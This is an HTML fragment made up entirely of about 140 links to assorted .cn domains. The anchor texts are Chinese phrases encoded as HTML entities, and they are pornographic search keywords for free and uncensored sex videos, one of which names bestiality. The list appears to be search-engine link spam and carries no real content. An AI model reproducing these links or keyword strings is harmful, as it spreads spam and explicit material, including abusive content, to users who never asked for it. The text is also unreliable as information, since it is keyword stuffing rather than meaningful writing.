<a href="http://dai123.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://imhelper.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://deishang.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://ablando.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://czpdgz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://21win.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://inforunner.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://chwee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://midun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://liantec.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ittimes.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://dvevn.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://ss336.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b88p.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://kblw.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xicx.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://yg23.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://lbntl.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartzy.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://sobuya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://511shou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://thcha.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x9EBB;&#x8C46;&#x4E00;&#x533A;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://mihill.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teah.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhansao.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://koobbb.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://rfyla.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://959yu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://elid.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://ahnip.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://autoera.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://cfish.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://hnqsjx.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auroralitebank.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://czjinming.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
